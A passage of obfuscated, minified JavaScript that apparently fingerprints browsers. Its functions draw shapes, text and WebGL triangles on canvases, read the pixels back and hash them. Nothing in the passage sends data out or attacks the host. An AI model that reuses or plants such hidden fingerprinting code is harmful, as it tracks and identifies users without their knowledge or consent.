_0x155bd3=_0x5b08a3[_0x3ec008(0x737)](_0x5b08a3[_0x3ec008(0x5fc)],_0x1a64e0[_0x3ec008(0x468)]);_0x1a64e0[_0x3ec008(0x279)](0x0,0x0,0xa,0xa),_0x1a64e0[_0x3ec008(0x279)](0x2,0x2,0x6,0x6),_0x155bd3=_0x5b08a3[_0x3ec008(0x438)](!0x1,_0x1a64e0[_0x3ec008(0x2a7)](0x5,0x5,_0x5b08a3[_0x3ec008(0x47e)])),_0x1a64e0[_0x3ec008(0x4dd)]=_0x5b08a3[_0x3ec008(0x80a)],_0x1a64e0[_0x3ec008(0x8b3)]=_0x5b08a3[_0x3ec008(0x4c2)],_0x1a64e0[_0x3ec008(0x866)](0x7d,0x1,0x3e,0x14),_0x1a64e0[_0x3ec008(0x8b3)]=_0x5b08a3[_0x3ec008(0x985)],_0x1a64e0[_0x3ec008(0x3d4)]=_0x5b08a3[_0x3ec008(0x7c8)],_0x1a64e0[_0x3ec008(0x622)](_0x5b08a3[_0x3ec008(0x77b)],0x2,0xf),_0x1a64e0[_0x3ec008(0x8b3)]=_0x5b08a3[_0x3ec008(0x44b)],_0x1a64e0[_0x3ec008(0x3d4)]=_0x5b08a3[_0x3ec008(0x51f)],_0x1a64e0[_0x3ec008(0x622)](_0x5b08a3[_0x3ec008(0x77b)],0x4,0x2d),_0x1a64e0[_0x3ec008(0x468)]=_0x5b08a3[_0x3ec008(0x3ca)],_0x1a64e0[_0x3ec008(0x8b3)]=_0x5b08a3[_0x3ec008(0x833)],_0x1a64e0[_0x3ec008(0x3ed)](),_0x1a64e0[_0x3ec008(0x3c7)](0x32,0x32,0x32,0x0,_0x5b08a3[_0x3ec008(0x883)](0x2,Math['PI']),!0x0),_0x1a64e0[_0x3ec008(0x2f9)](),_0x1a64e0[_0x3ec008(0x8ea)](),_0x1a64e0[_0x3ec008(0x8b3)]=_0x5b08a3[_0x3ec008(0x8c8)],_0x1a64e0[_0x3ec008(0x3ed)](),_0x1a64e0[_0x3ec008(0x3c7)](0x64,0x32,0x32,0x0,_0x5b08a3[_0x3ec008(0x1f9)](0x2,Math['PI']),!0x0),_0x1a64e0[_0x3ec008(0x2f9)](),_0x1a64e0[_0x3ec008(0x8ea)](),_0x1a64e0[_0x3ec008(0x8b3)]=_0x5b08a3[_0x3ec008(0x35e)],_0x1a64e0[_0x3ec008(0x3ed)](),_0x1a64e0[_0x3ec008(0x3c7)](0x4b,0x64,0x32,0x0,_0x5b08a3[_0x3ec008(0x619)](0x2,Math['PI']),!0x0),_0x1a64e0[_0x3ec008(0x2f9)](),_0x1a64e0[_0x3ec008(0x8ea)](),_0x1a64e0[_0x3ec008(0x8b3)]=_0x5b08a3[_0x3ec008(0x833)],_0x1a64e0[_0x3ec008(0x3c7)](0x4b,0x4b,0x4b,0x0,_0x5b08a3[_0x3ec008(0x32f)](0x2,Math['PI']),!0x0),_0x1a64e0[_0x3ec008(0x3c7)](0x4b,0x4b,0x19,0x0,_0x5b08a3[_0x3ec008(0x3f8)](0x2,Math['PI']),!0x0),_0x1a64e0[_0x3ec008(0x8ea)](_0x5b08a3[_0x3ec008(0x47e)]);const _0x476aa6=_0x198a43[_0x3ec008(0x7da)]();return{'data':_0x5b08a3[_0x3ec008(0x268)](_0x1bfe0b,!![])?null:_0x476aa6,'sha256':await _0x5b08a3[_0x3ec008(0x676)](_0x5caf79,_0x476aa6)};}}async function _0x174058(){const _0x2829b8=_0x5d24bd;let _0xb6c965=document[_0x2829b8(0x725)](_0x5b08a3[_0x2829b8(0x346)]);_0xb6c965[_0x2829b8(0x3c5)]=0x7d0,_0xb6c965[_0x2829b8(0x864)]=0xc8,_0xb6c965[_0x2829b8(0x26a)][_0x2829b8(0x367)]=_0x5b08a3[_0x2829b8(0x33e)];let _0x39fb19=_0xb6c965[_0x2829b8(0x733)]('2d');_0x39fb19[_0x2829b8(0x279)](0x0,0x0,0xa,0xa),_0x39fb19[_0x2829b8(0x279)](0x2,0x2,0x6,0x6),_0x39fb19[_0x2829b8(0x4dd)]=_0x5b08a3[_0x2829b8(0x80a)],_0x39fb19[_0x2829b8(0x8b3)]=_0x5b08a3[_0x2829b8(0x4c2)],_0x39fb19[_0x2829b8(0x866)](0x7d,0x1,0x3e,0x14),_0x39fb19[_0x2829b8(0x8b3)]=_0x5b08a3[_0x2829b8(0x985)],_0x39fb19[_0x2829b8(0x3d4)]=_0x5b08a3[_0x2829b8(0x96d)],_0x39fb19[_0x2829b8(0x622)](_0x5b08a3[_0x2829b8(0x77b)],0x2,0xf),_0x39fb19[_0x2829b8(0x8b3)]=_0x5b08a3[_0x2829b8(0x8d0)],_0x39fb19[_0x2829b8(0x3d4)]=_0x5b08a3[_0x2829b8(0x51f)],_0x39fb19[_0x2829b8(0x622)](_0x5b08a3[_0x2829b8(0x77b)],0x4,0x2d),_0x39fb19[_0x2829b8(0x468)]=_0x5b08a3[_0x2829b8(0x3ca)],_0x39fb19[_0x2829b8(0x8b3)]=_0x5b08a3[_0x2829b8(0x833)],_0x39fb19[_0x2829b8(0x3ed)](),_0x39fb19[_0x2829b8(0x3c7)](0x32,0x32,0x32,0x0,_0x5b08a3[_0x2829b8(0x8e3)](Math['PI'],0x2),!![]),_0x39fb19[_0x2829b8(0x2f9)](),_0x39fb19[_0x2829b8(0x8ea)](),_0x39fb19[_0x2829b8(0x8b3)]=_0x5b08a3[_0x2829b8(0x8c8)],_0x39fb19[_0x2829b8(0x3ed)](),_0x39fb19[_0x2829b8(0x3c7)](0x64,0x32,0x32,0x0,_0x5b08a3[_0x2829b8(0x726)](Math['PI'],0x2),!![]),_0x39fb19[_0x2829b8(0x2f9)](),_0x39fb19[_0x2829b8(0x8ea)](),_0x39fb19[_0x2829b8(0x8b3)]=_0x5b08a3[_0x2829b8(0x35e)],_0x39fb19[_0x2829b8(0x3ed)](),_0x39fb19[_0x2829b8(0x3c7)](0x4b,0x64,0x32,0x0,_0x5b08a3[_0x2829b8(0x333)](Math['PI'],0x2),!![]),_0x39fb19[_0x2829b8(0x2f9)](),_0x39fb19[_0x2829b8(0x8ea)](),_0x39fb19[_0x2829b8(0x8b3)]=_0x5b08a3[_0x2829b8(0x833)],_0x39fb19[_0x2829b8(0x3c7)](0x4b,0x4b,0x4b,0x0,_0x5b08a3[_0x2829b8(0x507)](Math['PI'],0x2),!![]),_0x39fb19[_0x2829b8(0x3c7)](0x4b,0x4b,0x19,0x0,_0x5b08a3[_0x2829b8(0x3f8)](Math['PI'],0x2),!![]),_0x39fb19[_0x2829b8(0x8ea)](_0x5b08a3[_0x2829b8(0x47e)]);let _0x33f639=_0xb6c965[_0x2829b8(0x7da)]();return{'data':_0x5b08a3[_0x2829b8(0x210)](_0x1bfe0b,!![])?null:_0x33f639,'sha256':await _0x5b08a3[_0x2829b8(0x45f)](_0x5caf79,_0x33f639)};}async function _0x2c08e7(){const _0x275e78=_0x5d24bd;let _0x25e75c=document[_0x275e78(0x725)](_0x5b08a3[_0x275e78(0x346)]);_0x25e75c[_0x275e78(0x3c5)]=0x7d0,_0x25e75c[_0x275e78(0x864)]=0xc8;let _0x1f911e=_0x25e75c[_0x275e78(0x733)]('2d');_0x1f911e[_0x275e78(0x279)](0x0,0x0,0xa,0xa),_0x1f911e[_0x275e78(0x279)](0x2,0x2,0x6,0x6),_0x1f911e[_0x275e78(0x2a7)](0x5,0x5,_0x5b08a3[_0x275e78(0x47e)]),_0x1f911e[_0x275e78(0x4dd)]=_0x5b08a3[_0x275e78(0x80a)],_0x1f911e[_0x275e78(0x8b3)]=_0x5b08a3[_0x275e78(0x4c2)],_0x1f911e[_0x275e78(0x866)](0x7d,0x1,0x3e,0x14),_0x1f911e[_0x275e78(0x8b3)]=_0x5b08a3[_0x275e78(0x985)],_0x1f911e[_0x275e78(0x3d4)]=_0x5b08a3[_0x275e78(0x96d)],_0x1f911e[_0x275e78(0x622)](_0x5b08a3[_0x275e78(0x77b)],0x2,0xf),_0x1f911e[_0x275e78(0x8b3)]=_0x5b08a3[_0x275e78(0x8d0)],_0x1f911e[_0x275e78(0x3d4)]=_0x5b08a3[_0x275e78(0x51f)],_0x1f911e[_0x275e78(0x622)](_0x5b08a3[_0x275e78(0x77b)],0x4,0x2d),_0x1f911e[_0x275e78(0x468)]=_0x5b08a3[_0x275e78(0x3ca)],_0x1f911e[_0x275e78(0x8b3)]=_0x5b08a3[_0x275e78(0x833)],_0x1f911e[_0x275e78(0x3ed)](),_0x1f911e[_0x275e78(0x3c7)](0x32,0x32,0x32,0x0,_0x5b08a3[_0x275e78(0x3f8)](Math['PI'],0x2),!![]),_0x1f911e[_0x275e78(0x2f9)](),_0x1f911e[_0x275e78(0x8ea)](),_0x1f911e[_0x275e78(0x8b3)]=_0x5b08a3[_0x275e78(0x8c8)],_0x1f911e[_0x275e78(0x3ed)](),_0x1f911e[_0x275e78(0x3c7)](0x64,0x32,0x32,0x0,_0x5b08a3[_0x275e78(0x92f)](Math['PI'],0x2),!![]),_0x1f911e[_0x275e78(0x2f9)](),_0x1f911e[_0x275e78(0x8ea)](),_0x1f911e[_0x275e78(0x8b3)]=_0x5b08a3[_0x275e78(0x35e)],_0x1f911e[_0x275e78(0x3ed)](),_0x1f911e[_0x275e78(0x3c7)](0x4b,0x64,0x32,0x0,_0x5b08a3[_0x275e78(0x507)](Math['PI'],0x2),!![]),_0x1f911e[_0x275e78(0x2f9)](),_0x1f911e[_0x275e78(0x8ea)](),_0x1f911e[_0x275e78(0x8b3)]=_0x5b08a3[_0x275e78(0x833)],_0x1f911e[_0x275e78(0x3c7)](0x4b,0x4b,0x4b,0x0,_0x5b08a3[_0x275e78(0x375)](Math['PI'],0x2),!![]),_0x1f911e[_0x275e78(0x3c7)](0x4b,0x4b,0x19,0x0,_0x5b08a3[_0x275e78(0x502)](Math['PI'],0x2),!![]),_0x1f911e[_0x275e78(0x8ea)](_0x5b08a3[_0x275e78(0x47e)]);let _0x41ecbf=_0x25e75c[_0x275e78(0x7da)]();return{'data':_0x5b08a3[_0x275e78(0x349)](_0x1bfe0b,!![])?null:_0x41ecbf,'sha256':await _0x5b08a3[_0x275e78(0x7bf)](_0x5caf79,_0x41ecbf)};}async function _0x3b9490(){const _0x1a133f=_0x5d24bd;let _0x281499=document[_0x1a133f(0x725)](_0x5b08a3[_0x1a133f(0x346)]);_0x281499[_0x1a133f(0x3c5)]=0x258,_0x281499[_0x1a133f(0x864)]=0xa0,_0x281499[_0x1a133f(0x26a)][_0x1a133f(0x367)]=_0x5b08a3[_0x1a133f(0x33e)];let _0x2ae328=_0x281499[_0x1a133f(0x733)]('2d');_0x2ae328[_0x1a133f(0x279)](0x1,0x1,0xb,0xb),_0x2ae328[_0x1a133f(0x279)](0x3,0x3,0x7,0x7);if(_0x2ae328[_0x1a133f(0x2a7)](0x6,0x6,_0x5b08a3[_0x1a133f(0x47e)])){}_0x2ae328[_0x1a133f(0x4dd)]=_0x5b08a3[_0x1a133f(0x80a)],_0x2ae328[_0x1a133f(0x8b3)]=_0x5b08a3[_0x1a133f(0x4c2)],_0x2ae328[_0x1a133f(0x866)](0x7d,0x1,0x3e,0x14),_0x2ae328[_0x1a133f(0x8b3)]=_0x5b08a3[_0x1a133f(0x985)],_0x2ae328[_0x1a133f(0x3d4)]=_0x5b08a3[_0x1a133f(0x96d)],_0x2ae328[_0x1a133f(0x622)](_0x5b08a3[_0x1a133f(0x2f8)],0x2,0xf),_0x2ae328[_0x1a133f(0x8b3)]=_0x5b08a3[_0x1a133f(0x44b)],_0x2ae328[_0x1a133f(0x3d4)]=_0x5b08a3[_0x1a133f(0x51f)],_0x2ae328[_0x1a133f(0x622)](_0x5b08a3[_0x1a133f(0x2f8)],0x4,0x2d);try{_0x2ae328[_0x1a133f(0x468)]=_0x5b08a3[_0x1a133f(0x3ca)];}catch(_0x2f08b3){}_0x2ae328[_0x1a133f(0x8b3)]=_0x5b08a3[_0x1a133f(0x833)],_0x2ae328[_0x1a133f(0x3ed)](),_0x2ae328[_0x1a133f(0x3c7)](0x32,0x32,0x32,0x0,_0x5b08a3[_0x1a133f(0x392)](Math['PI'],0x2),!![]),_0x2ae328[_0x1a133f(0x2f9)](),_0x2ae328[_0x1a133f(0x8ea)](),_0x2ae328[_0x1a133f(0x8b3)]=_0x5b08a3[_0x1a133f(0x8c8)],_0x2ae328[_0x1a133f(0x3ed)](),_0x2ae328[_0x1a133f(0x3c7)](0x64,0x32,0x32,0x0,_0x5b08a3[_0x1a133f(0x668)](Math['PI'],0x2),!![]),_0x2ae328[_0x1a133f(0x2f9)](),_0x2ae328[_0x1a133f(0x8ea)](),_0x2ae328[_0x1a133f(0x8b3)]=_0x5b08a3[_0x1a133f(0x35e)],_0x2ae328[_0x1a133f(0x3ed)](),_0x2ae328[_0x1a133f(0x3c7)](0x4b,0x64,0x32,0x0,_0x5b08a3[_0x1a133f(0x392)](Math['PI'],0x2),!![]),_0x2ae328[_0x1a133f(0x2f9)](),_0x2ae328[_0x1a133f(0x8ea)](),_0x2ae328[_0x1a133f(0x8b3)]=_0x5b08a3[_0x1a133f(0x833)],_0x2ae328[_0x1a133f(0x3c7)](0x4b,0x4b,0x4b,0x0,_0x5b08a3[_0x1a133f(0x333)](Math['PI'],0x2),!![]),_0x2ae328[_0x1a133f(0x3c7)](0x4b,0x4b,0x19,0x0,_0x5b08a3[_0x1a133f(0x1f9)](Math['PI'],0x2),!![]),_0x2ae328[_0x1a133f(0x8ea)](_0x5b08a3[_0x1a133f(0x47e)]);let _0x29773e=_0x281499[_0x1a133f(0x7da)]();return{'data':_0x5b08a3[_0x1a133f(0x25b)](_0x1bfe0b,!![])?null:_0x29773e,'sha256':await _0x5b08a3[_0x1a133f(0x480)](_0x5caf79,_0x29773e)};}async function _0x294d9a(){const _0x1e2b9e=_0x5d24bd;let _0x34350b=document[_0x1e2b9e(0x725)](_0x5b08a3[_0x1e2b9e(0x346)]),_0x3fdd2e=_0x34350b[_0x1e2b9e(0x733)](_0x5b08a3[_0x1e2b9e(0x817)])||_0x34350b[_0x1e2b9e(0x733)](_0x5b08a3[_0x1e2b9e(0x961)]);if(!_0x3fdd2e)return null;let _0x1ed7d7=_0x5b08a3[_0x1e2b9e(0x913)],_0x308c55=_0x5b08a3[_0x1e2b9e(0x277)],_0x34bb8e=_0x3fdd2e[_0x1e2b9e(0x5b4)]();_0x3fdd2e[_0x1e2b9e(0x7fb)](_0x3fdd2e[_0x1e2b9e(0x941)],_0x34bb8e);let _0x19646c=new Float32Array([-0.2,-0.9,0x0,0.4,-0.26,0x0,0x0,0.732134444,0x0]);_0x3fdd2e[_0x1e2b9e(0x482)](_0x3fdd2e[_0x1e2b9e(0x941)],_0x19646c,_0x3fdd2e[_0x1e2b9e(0x239)]),_0x34bb8e[_0x1e2b9e(0x731)]=0x3,_0x34bb8e[_0x1e2b9e(0x635)]=0x3;let _0x4d7a1d=_0x3fdd2e[_0x1e2b9e(0x46a)](),_0x418ad6=_0x3fdd2e[_0x1e2b9e(0x62e)](_0x3fdd2e[_0x1e2b9e(0x449)]);_0x3fdd2e[_0x1e2b9e(0x836)](_0x418ad6,_0x1ed7d7),_0x3fdd2e[_0x1e2b9e(0x2af)](_0x418ad6);let _0x3cfefb=_0x3fdd2e[_0x1e2b9e(0x62e)](_0x3fdd2e[_0x1e2b9e(0x30b)]);_0x3fdd2e[_0x1e2b9e(0x836)](_0x3cfefb,_0x308c55),_0x3fdd2e[_0x1e2b9e(0x2af)](_0x3cfefb),_0x3fdd2e[_0x1e2b9e(0x23c)](_0x4d7a1d,_0x418ad6),_0x3fdd2e[_0x1e2b9e(0x23c)](_0x4d7a1d,_0x3cfefb),_0x3fdd2e[_0x1e2b9e(0x868)](_0x4d7a1d),_0x3fdd2e[_0x1e2b9e(0x677)](_0x4d7a1d),_0x4d7a1d[_0x1e2b9e(0x858)]=_0x3fdd2e[_0x1e2b9e(0x45d)](_0x4d7a1d,_0x5b08a3[_0x1e2b9e(0x361)]),_0x4d7a1d[_0x1e2b9e(0x7fd)]=_0x3fdd2e[_0x1e2b9e(0x6ef)](_0x4d7a1d,_0x5b08a3[_0x1e2b9e(0x4c0)]),_0x3fdd2e[_0x1e2b9e(0x5de)](_0x4d7a1d[_0x1e2b9e(0x7b7)]),_0x3fdd2e[_0x1e2b9e(0x620)](_0x4d7a1d[_0x1e2b9e(0x858)],_0x34bb8e[_0x1e2b9e(0x731)],_0x3fdd2e[_0x1e2b9e(0x501)],!0x1,0x0,0x0),_0x3fdd2e[_0x1e2b9e(0x8c3)](_0x4d7a1d[_0x1e2b9e(0x7fd)],0x1,0x1),_0x3fdd2e[_0x1e2b9e(0x334)](_0x3fdd2e[_0x1e2b9e(0x5ea)],0x0,_0x34bb8e[_0x1e2b9e(0x635)]);let _0x109b3e=_0x34350b[_0x1e2b9e(0x7da)]();return{'data':_0x5b08a3[_0x1e2b9e(0x338)](_0x1bfe0b,!![])?null:_0x109b3e,'sha256':await _0x5b08a3[_0x1e2b9e(0x983)](_0x5caf79,_0x109b3e)};}async function _0x4c14ea(){const _0x2a59ae=_0x5d24bd;let _0x4282f6=document[_0x2a59ae(0x725)](_0x5b08a3[_0x2a59ae(0x346)]),_0x37a0a9=_0x4282f6[_0x2a59ae(0x733)](_0x5b08a3[_0x2a59ae(0x817)])||_0x4282f6[_0x2a59ae(0x733)](_0x5b08a3[_0x2a59ae(0x961)]);if(!_0x37a0a9)return null;let _0x5d9179=_0x5b08a3[_0x2a59ae(0x913)],_0x43d513=_0x5b08a3[_0x2a59ae(0x277)],_0x1f2add=_0x37a0a9[_0x2a59ae(0x5b4)]();_0x37a0a9[_0x2a59ae(0x7fb)](_0x37a0a9[_0x2a59ae(0x941)],_0x1f2add);let _0x2457ef=new Float32Array([-0.2,-0.9,0x0,0.4,-0.26,0x0,0x0,0.732134444,0x0]);_0x37a0a9[_0x2a59ae(0x482)](_0x37a0a9[_0x2a59ae(0x941)],_0x2457ef,_0x37a0a9[_0x2a59ae(0x239)]),_0x1f2add[_0x2a59ae(0x731)]=0x3,_0x1f2add[_0x2a59ae(0x635)]=0x3;let _0x4e4f2b=_0x37a0a9[_0x2a59ae(0x46a)](),_0x4d7dca=_0x37a0a9[_0x2a59ae(0x62e)](_0x37a0a9[_0x2a59ae(0x449)]);_0x37a0a9[_0x2a59ae(0x836)](_0x4d7dca,_0x5d9179),_0x37a0a9[_0x2a59ae(0x2af)](_0x4d7dca);let _0x52d3d1=_0x37a0a9[_0x2a59ae(0x62e)](_0x37a0a9[_0x2a59ae(0x30b)]);_0x37a0a9[_0x2a59ae(0x836)](_0x52d3d1,_0x43d513),_0x37a0a9[_0x2a59ae(0x2af)](_0x52d3d1),_0x37a0a9[_0x2a59ae(0x23c)](_0x4e4f2b,_0x4d7dca),_0x37a0a9[_0x2a59ae(0x23c)](_0x4e4f2b,_0x52d3d1),_0x37a0a9[_0x2a59ae(0x868)](_0x4e4f2b),_0x37a0a9[_0x2a59ae(0x677)](_0x4e4f2b),_0x4e4f2b[_0x2a59ae(0x858)]=_0x37a0a9[_0x2a59ae(0x45d)](_0x4e4f2b,_0x5b08a3[_0x2a59ae(0x361)]),_0x4e4f2b[_0x2a59ae(0x7fd)]=_0x37a0a9[_0x2a59ae(0x6ef)](_0x4e4f2b,_0x5b08a3[_0x2a59ae(0x4c0)]),_0x37a0a9[_0x2a59ae(0x5de)](_0x4e4f2b[_0x2a59ae(0x7b7)]),_0x37a0a9[_0x2a59ae(0x620)](_0x4e4f2b[_0x2a59ae(0x858)],_0x1f2add[_0x2a59ae(0x731)],_0x37a0a9[_0x2a59ae(0x501)],!0x1,0x0,0x0),_0x37a0a9[_0x2a59ae(0x8c3)](_0x4e4f2b[_0x2a59ae(0x7fd)],0x1,0x1),_0x37a0a9[_0x2a59ae(0x334)](_0x37a0a9[_0x2a59ae(0x5ea)],0x0,_0x1f2add[_0x2a59ae(0x635)]);if(_0x37a0a9[_0x2a59ae(0x7ab)]&&_0x37a0a9[_0x2a59ae(0x7ab)]){}let _0x52ade5=_0x4282f6[_0x2a59ae(0x7da)]();return{'data':_0x5b08a3[_0x2a59ae(0x850)](_0x1bfe0b,!![])?null:_0x52ade5,'sha256':await _0x5b08a3[_0x2a59ae(0x45f)](_0x5caf79,_0x52ade5)};}async function _0x8192c9(){const _0x288f13=_0x5d24bd;let _0x155e02=document[_0x288f13(0x725)](_0x5b08a3[_0x288f13(0x346)]),_0x1b2652=_0x155e02[_0x288f13(0x733)]('2d');_0x1b2652[_0x288f13(0x4dd)]=_0x5b08a3[_0x288f13(0x49a)],_0x1b2652[_0x288f13(0x3d4)]=_0x5b08a3[_0x288f13(0x1eb)],_0x1b2652[_0x288f13(0x4dd)]=_0x5b08a3[_0x288f13(0x80a)],_0x1b2652[_0x288f13(0x8b3)]=_0x5b08a3[_0x288f13(0x4c2)],_0x1b2652[_0x288f13(0x866)](0x7d,0x1,0x3e,0x14),_0x1b2652[_0x288f13(0x8b3)]=_0x5b08a3[_0x288f13(0x985)],_0x1b2652[_0x288f13(0x622)](_0x5b08a3[_0x288f13(0x585)],0x2,0xf),_0x1b2652[_0x288f13(0x8b3)]=_0x5b08a3[_0x288f13(0x44b)],_0x1b2652[_0x288f13(0x622)](_0x5b08a3[_0x288f13(0x585)],0x4,0x11);let _0x41ffd6=_0x155e02[_0x288f13(0x7da)]();return{'data':_0x5b08a3[_0x288f13(0x301)](_0x1bfe0b,!![])?null:_0x41ffd6,'sha256':await _0x5b08a3[_0x288f13(0x4a7)](_0x5caf79,_0x41ffd6)};}async function _0x35aa65(){const _0x115da2=_0x5d24bd;let _0x5ae359=document[_0x115da2(0x725)](_0x5b08a3[_0x115da2(0x346)]),_0x1408cb=_0x5ae359[_0x115da2(0x733)]('2d');_0x1408cb[_0x115da2(0x4dd)]=_0x5b08a3[_0x115da2(0x49a)],_0x1408cb[_0x115da2(0x3d4)]=_0x5b08a3[_0x115da2(0x1eb)],_0x1408cb[_0x115da2(0x4dd)]=_0x5b08a3[_0x115da2(0x80a)],_0x1408cb[_0x115da2(0x8b3)]=_0x5b08a3[_0x115da2(0x4c2)],_0x1408cb[_0x115da2(0x866)](0x7d,0x1,0x3e,0x14),_0x1408cb[_0x115da2(0x8b3)]=_0x5b08a3[_0x115da2(0x985)],_0x1408cb[_0x115da2(0x622)](_0x5b08a3[_0x115da2(0x2c8)],0x2,0xf),_0x1408cb[_0x115da2(0x8b3)]=_0x5b08a3[_0x115da2(0x44b)],_0x1408cb[_0x115da2(0x622)](_0x5b08a3[_0x115da2(0x2c8)],0x4,0x11);let _0xaa43ff=_0x5ae359[_0x115da2(0x7da)]();return{'data':_0x5b08a3[_0x115da2(0x569)](_0x1bfe0b,!![])?null:_0xaa43ff,'sha256':await _0x5b08a3[_0x115da2(0x60d)](_0x5caf79,_0xaa43ff)};}async function _0xf42b(){const _0xd98279=_0x5d24bd;let _0x293f21={};for(let _0x4d19ce=0x0;_0x5b08a3[_0xd98279(0x69c)](_0x4d19ce,0x3e8);_0x4d19ce++){_0x293f21[_0xd98279(0x7ab)+_0x4d19ce]=await _0x5b08a3[_0xd98279(0x671)](_0x428e76,_0x4d19ce);}return _0x293f21;}async function _0x428e76(_0x38d6d8){const _0x71864a=_0x5d24bd;let _0x8eb645=document[_0x71864a(0x725)](_0x5b08a3[_0x71864a(0x346)]);_0x8eb645[_0x71864a(0x3c5)]=0x10,_0x8eb645[_0x71864a(0x864)]=0x10;let _0xc4522a=_0x8eb645[_0x71864a(0x733)]('2d');_0xc4522a[_0x71864a(0x3d4)]=_0x5b08a3[_0x71864a(0x89b)],_0xc4522a[_0x71864a(0x622)](_0x38d6d8[_0x71864a(0x4b4)](),0x1,0xc);let _0x449302=_0x8eb645[_0x71864a(0x7da)]();return{'data':_0x5b08a3[_0x71864a(0x687)](_0x1bfe0b,!![])?null:_0x449302,'sha256':await _0x5b08a3[_0x71864a(0x671)](_0x5caf79,_0x449302),'value':_0x38d6d8};}async function _0x242db5(){const _0x458e62=_0x5d24bd;let _0x5bcbf8=document[_0x458e62(0x725)](_0x5b08a3[_0x458e62(0x346)]),_0x515e5f=_0x5bcbf8[_0x458e62(0x733)]('2d');_0x515e5f[_0x458e62(0x8b3)]=_0x5b08a3[_0x458e62(0x1e6)],_0x515e5f[_0x458e62(0x3d4)]=_0x5b08a3[_0x458e62(0x1f3)],_0x515e5f[_0x458e62(0x4dd)]=_0x5b08a3[_0x458e62(0x49a)],_0x515e5f[_0x458e62(0x622)](_0x5b08a3[_0x458e62(0x3f9)],0x2,0x2),_0x515e5f[_0x458e62(0x8b3)]=_0x5b08a3[_0x458e62(0x4de)],_0x515e5f[_0x458e62(0x866)](0x64,0x19,0x1e,0xa),_0x515e5f[_0x458e62(0x8b3)]=_0x5b08a3[_0x458e62(0x6c7)],_0x515e5f[_0x458e62(0x866)](0x64,0x19,0x14,0x1e),_0x515e5f[_0x458e62(0x8b3)]=_0x5b08a3[_0x458e62(0x92c)],_0x515e5f[_0x458e62(0x866)](0x64,0x19,0xa,0xf),_0x515e5f[_0x458e62(0x622)](_0x5b08a3[_0x458e62(0x843)],0x4,0x8);let _0x518177=_0x5bcbf8[_0x458e62(0x7da)]();return{'data':_0x5b08a3[_0x458e62(0x3e7)](_0x1bfe0b,!![])?null:_0x518177,'sha256':await _0x5b08a3[_0x458e62(0x45f)](_0x5caf79,_0x518177)};}async function _0x39d37e(){const _0x3ab3de=_0x5d24bd,_0x221d8a=document[_0x3ab3de(0x725)](_0x5b08a3[_0x3ab3de(0x346)]);_0x221d8a[_0x3ab3de(0x3c5)]=0x118,_0x221d8a[_0x3ab3de(0x864)]=0x3c;const _0xb7c839=_0x221d8a[_0x3ab3de(0x733)]('2d');_0xb7c839[_0x3ab3de(0x8b3)]=_0x5b08a3[_0x3ab3de(0x95f)],_0xb7c839[_0x3ab3de(0x866)](0x64,0x5,0x50,0x32),_0xb7c839[_0x3ab3de(0x8b3)]=_0x5b08a3[_0x3ab3de(0x4c2)],_0xb7c839[_0x3ab3de(0x3d4)]=_0x5b08a3[_0x3ab3de(0x6d7)],_0xb7c839[_0x3ab3de(0x622)](_0x5b08a3[_0x3ab3de(0x63d)],0xa,0x28),_0xb7c839[_0x3ab3de(0x3d8)]=_0x5b08a3[_0x3ab3de(0x5ff)],_0xb7c839[_0x3ab3de(0x3c7)](0x50,0xa,0x14,0x0,Math['PI'],!0x1),_0xb7c839[_0x3ab3de(0x739)]();const _0x911f15=_0x221d8a[_0x3ab3de(0x7da)]();return{'data':_0x5b08a3[_0x3ab3de(0x4a2)](_0x1bfe0b,!![])?null:_0x911f15,'sha256':await _0x5b08a3[_0x3ab3de(0x4e2)](_0x5caf79,_0x911f15)};}async function _0x392313(){const _0x3e65d2=_0x5d24bd,_0x423521=document[_0x3e65d2(0x725)](_0x5b08a3[_0x3e65d2(0x346)]);_0x423521[_0x3e65d2(0x3c5)]=0x118,_0x423521[_0x3e65d2(0x864)]=0x3c;const _0x3d4019=_0x423521[_0x3e65d2(0x733)]('2d');_0x3d4019[_0x3e65d2(0x8b3)]=_0x5b08a3[_0x3e65d2(0x95f)],_0x3d4019[_0x3e65d2(0x866)](0x64,0x5,0x50,0x32),_0x3d4019[_0x3e65d2(0x8b3)]=_0x5b08a3[_0x3e65d2(0x4c2)],_0x3d4019[_0x3e65d2(0x3d4)]=_0x5b08a3[_0x3e65d2(0x6d7)],_0x3d4019[_0x3e65d2(0x622)](_0x5b08a3[_0x3e65d2(0x62b)],0xa,0x28),_0x3d4019[_0x3e65d2(0x3d8)]=_0x5b08a3[_0x3e65d2(0x5ff)],_0x3d4019[_0x3e65d2(0x3c7)](0x50,0xa,0x14,0x0,Math['PI'],!0x1),_0x3d4019[_0x3e65d2(0x739)]();const _0x3d53d6=_0x423521[_0x3e65d2(0x7da)]();return{'data':_0x5b08a3[_0x3e65d2(0x78e)](_0x1bfe0b,!![])?null:_0x3d53d6,'sha256':await _0x5b08a3[_0x3e65d2(0x5bd)](_0x5caf79,_0x3d53d6)};}async function _0xd9e2b4(){const _0x47c9b0=_0x5d24bd,_0x267a40=document[_0x47c9b0(0x725)](_0x5b08a3[_0x47c9b0(0x346)]);_0x267a40[_0x47c9b0(0x3c5)]=0x7d0,_0x267a40[_0x47c9b0(0x864)]=0xc8;const _0x21494c=_0x267a40[_0x47c9b0(0x733)]('2d');_0x21494c[_0x47c9b0(0x279)](0x0,0x0,0xa,0xa),_0x21494c[_0x47c9b0(0x279)](0x2,0x2,0x6,0x6);const _0x1dde0a=_0x5b08a3[_0x47c9b0(0x8b2)](!0x1,_0x21494c[_0x47c9b0(0x2a7)](0x5,0x5,_0x5b08a3[_0x47c9b0(0x47e)]));_0x21494c[_0x47c9b0(0x4dd)]=_0x5b08a3[_0x47c9b0(0x80a)],_0x21494c[_0x47c9b0(0x8b3)]=_0x5b08a3[_0x47c9b0(0x4c2)],_0x21494c[_0x47c9b0(0x866)](0x7d,0x1,0x3e,0x14),_0x21494c[_0x47c9b0(0x8b3)]=_0x5b08a3[_0x47c9b0(0x985)],_0x21494c[_0x47c9b0(0x3d4)]=_0x5b08a3[_0x47c9b0(0x7c8)],_0x21494c[_0x47c9b0(0x622)](_0x5b08a3[_0x47c9b0(0x77b)],0x2,0xf),_0x21494c[_0x47c9b0(0x8b3)]=_0x5b08a3[_0x47c9b0(0x8d0)],_0x21494c[_0x47c9b0(0x3d4)]=_0x5b08a3[_0x47c9b0(0x51f)],_0x21494c[_0x47c9b0(0x622)](_0x5b08a3[_0x47c9b0(0x77b)],0x4,0x2d),_0x21494c[_0x47c9b0(0x468)]=_0x5b08a3[_0x47c9b0(0x3ca)],_0x21494c[_0x47c9b0(0x8b3)]=_0x5b08a3[_0x47c9